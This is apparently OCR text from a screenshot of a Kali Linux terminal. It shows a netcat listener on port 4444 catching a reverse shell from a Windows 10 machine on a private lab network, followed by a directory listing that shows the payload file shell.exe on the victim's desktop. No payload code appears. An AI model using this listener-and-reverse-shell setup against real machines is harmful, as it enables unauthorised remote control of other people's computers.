 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.8] 65160
Microsoft Windows [Version 10.0.22621.2283]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Asus\Desktop>dir
dir
Volume in drive C is OS
Volume Serial Number is 16BA-8D7F
Directory of C:\Users\Asus\Desktop
10/09/2023 08:34 PM <DIR> .
10/08/2023 08:48 AM <DIR> ..
10/09/2023 08:04 PM 15,872 shell.exe
1 File(s) 15,872 bytes
2 Dir(s) 89,210,441,728 bytes free
C:\Users\Asus\Desktop>
KALI LINUX
quieter you become, the more you are able to hear"